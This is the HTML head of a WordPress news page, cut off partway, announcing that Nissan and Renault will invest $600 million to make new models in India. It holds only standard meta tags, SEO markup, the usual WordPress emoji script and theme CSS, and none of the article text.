

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uttarakhand-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/
body_size: 130593
content:
<!DOCTYPE html>
<html lang="en-US">
		<head>
		<!--meta-->
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta name="generator" content="WordPress 6.2.8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.2" />
		<meta name="description" content="" />
		<meta name="format-detection" content="telephone=no" />
		<!--style-->
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://uttarakhand-ind.in/feed/" />
		<link rel="pingback" href="https://uttarakhand-ind.in/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nissan, Renault To iInvest $600 Million To Make New Models In India</title>
	<meta name="description" content="Nissan (OTC:NSANY) Motor Co and Renault SA (OTC:RNLSY) said on Monday they would invest $600 million to make six..." />
	<link rel="canonical" href="https://uttarakhand-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nissan, Renault To iInvest $600 Million To Make New Models In India" />
	<meta property="og:description" content="Nissan (OTC:NSANY) Motor Co and Renault SA (OTC:RNLSY) said on Monday they would invest $600 million to make six..." />
	<meta property="og:url" content="https://uttarakhand-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/" />
	<meta property="og:site_name" content="Uttarakhand - India" />
	<meta property="article:published_time" content="2023-02-13T09:20:10+00:00" />
	<meta property="og:image" content="https://uttarakhand-ind.in/wp-content/uploads/2023/02/istockphoto-1378888627-612x612-1.jpg" />
	<meta property="og:image:width" content="612" />
	<meta property="og:image:height" content="383" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ritu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ritu" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://uttarakhand-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/","url":"https://uttarakhand-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/","name":"Nissan, Renault To iInvest $600 Million To Make New Models In India","isPartOf":{"@id":"https://uttarakhand-ind.in/#website"},"primaryImageOfPage":{"@id":"https://uttarakhand-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/#primaryimage"},"image":{"@id":"https://uttarakhand-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/#primaryimage"},"thumbnailUrl":"https://uttarakhand-ind.in/wp-content/uploads/2023/02/istockphoto-1378888627-612x612-1.jpg","datePublished":"2023-02-13T09:20:10+00:00","dateModified":"2023-02-13T09:20:10+00:00","author":{"@id":"https://uttarakhand-ind.in/#/schema/person/8efcda03384da291d6e0fbb4aec76f32"},"description":"Nissan (OTC:NSANY) Motor Co and Renault SA (OTC:RNLSY) said on Monday they would invest $600 million to make six...","breadcrumb":{"@id":"https://uttarakhand-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://uttarakhand-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://uttarakhand-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/#primaryimage","url":"https://uttarakhand-ind.in/wp-content/uploads/2023/02/istockphoto-1378888627-612x612-1.jpg","contentUrl":"https://uttarakhand-ind.in/wp-content/uploads/2023/02/istockphoto-1378888627-612x612-1.jpg","width":612,"height":383,"caption":"Pontypridd, Wales - February 2022: Used cars for sale on the forecourt of a garage dealersship for Renault and Nissan"},{"@type":"BreadcrumbList","@id":"https://uttarakhand-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://uttarakhand-ind.in/"},{"@type":"ListItem","position":2,"name":"Nissan, Renault To iInvest $600 Million To Make New Models In India"}]},{"@type":"WebSite","@id":"https://uttarakhand-ind.in/#website","url":"https://uttarakhand-ind.in/","name":"Uttarakhand - India","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uttarakhand-ind.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://uttarakhand-ind.in/#/schema/person/8efcda03384da291d6e0fbb4aec76f32","name":"Ritu","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://uttarakhand-ind.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=96&d=mm&r=g","caption":"Ritu"},"url":"https://uttarakhand-ind.in/author/administrator_india/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Uttarakhand - India &raquo; Feed" href="https://uttarakhand-ind.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uttarakhand - India &raquo; Comments Feed" href="https://uttarakhand-ind.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uttarakhand - India &raquo; Nissan, Renault To iInvest $600 Million To Make New Models In India Comments Feed" href="https://uttarakhand-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uttarakhand-ind.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://uttarakhand-ind.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://uttarakhand-ind.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--pressroom-red: #ED1C24;--wp--preset--color--pressroom-light-blue: #42AAE6;--wp--preset--color--pressroom-green: #85B53E;--wp--preset--color--pressroom-orange: #F5910F;--wp--preset--color--pressroom-turquoise: #18ACB6;--wp--preset--color--pressroom-blue: #4CA5D9;--wp--preset--color--pressroom-dark-orange: #FC724B;--wp--preset--color--pressroom-brown: #C29A48;--wp--preset--color--pressroom-light-green: #00C7A6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset-css' href='https://uttarakhand-ind.in/wp-content/themes/pressroom/style/reset.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://uttarakhand-ind.in/wp-content/themes/pressroom/style/superfish.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://uttarakhand-ind.in/wp-content/themes/pressroom/style/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-qtip-css' href='https://uttarakhand-ind.in/wp-content/themes/pressroom/style/jquery.qtip.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://uttarakhand-ind.in/wp-content/themes/pressroom/style/odometer-theme-default.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://uttarakhand-ind.in/wp-content/themes/pressroom/style/animations.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://uttarakhand-ind.in/wp-content/themes/pressroom/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://uttarakhand-ind.in/wp-content/themes/pressroom-child/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://uttarakhand-ind.in/wp-content/themes/pressroom/style/responsive.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://uttarakhand-ind.in/wp-content/themes/pressroom/custom.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://uttarakhand-ind.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://uttarakhand-ind.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://uttarakhand-ind.in/wp-json/" /><link rel="alternate" type="application/json" href="https://uttarakhand-ind.in/wp-json/wp/v2/posts/1372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uttarakhand-ind.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://uttarakhand-ind.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://uttarakhand-ind.in/?p=1372' />
<link rel="alternate" type="application/json+oembed" href="https://uttarakhand-ind.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Futtarakhand-ind.in%2Fnissan-renault-to-iinvest-600-million-to-make-new-models-in-india%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://uttarakhand-ind.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Futtarakhand-ind.in%2Fnissan-renault-to-iinvest-600-million-to-make-new-models-in-india%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://uttarakhand-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://uttarakhand-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uttarakhand-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://uttarakhand-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--custom style-->
<style type="text/css">
		p a,
	table a,
	.about_subtitle,
	.header h1,
	.header h1 a,
	.blog  ul.post_details.simple li.category,
	.blog  ul.post_details.simple li.category a,
	.post.single .post_details a,
	.review_summary .number,
	.announcement .expose,
	#cancel_comment,
	.more.highlight,
	.more.active:hover,
	.wp-block-latest-posts a,
	.wp-block-categories a,
	.wp-block-archives a
		{
		color: #42AAE6;
	}
		.more:hover
	{
		color: #FFF;
	}
	.menu_container .ubermenu .ubermenu-nav li:hover, .menu_container .ubermenu .ubermenu-nav li.ubermenu-active, .menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item, .menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover a, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover a, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
